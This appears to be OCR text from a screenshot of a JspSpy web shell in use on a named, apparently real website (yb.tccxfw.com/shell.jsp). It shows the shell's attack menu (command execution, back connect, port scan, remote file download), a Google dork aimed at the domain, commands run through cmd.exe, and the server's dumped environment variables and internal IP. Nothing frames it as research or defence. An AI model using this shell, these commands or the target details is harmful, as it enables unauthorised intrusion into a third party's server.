 yb.tccxfw.com/minima.js
site:"tccxfw.com" inurl:"
JspSpy Private Codz By
凉山州技术转移公共服务
srcca-main
yb.tccxfw.com/shell.jsp
应用
百度一下，你就知道
localhost
有道翻译词典，很...
HashKiller.co.uk国...
CSDN.NET
教你用笔记本破解...
Google
FreeBuf.COM关注...
【鬼哥Csdn免积分...
»
yb.tccxfw.com (172.16.254.111) | copy
JspSpy Ver: 2009 Private
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/www/ybtccx/ROOT/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c set
Execute
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Windows\system32\config\systemprofile\AppData\Roaming
CLASSPATH=.;C:\Java\jdk1.7.0_45\lib\dt.jar;C:\Java\jdk1.7.0_45\lib\tools.jar;
CommonProgramFiles=C:\Program Files\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=WIN-MJ6KNHRHKUB
ComSpec=C:\Windows\system32\cmd.exe
FP_NO_HOST_CHECK=NO
JAVA_HOME=C:\Java\jdk1.7.0_45
LOCALAPPDATA=C:\Windows\system32\config\systemprofile\AppData\Local
NUMBER_OF_PROCESSORS=8
OS=Windows_NT
Path=C:\Program Files\EMC\PowerPath\;C:\Program Files\EMC\PowerPath\x86\;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;D:\Program Files (x86)\Microsoft SQL Server\100\To
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
Powmig Path=C:\Program Files\EMC\PowerPath\
PP_SHOW_VERSION_STYLE=VERBOSE
PROCESSOR_ARCHITECTURE=AMD64
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 23 Stepping 10, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=170a
ProgramData=C:\ProgramData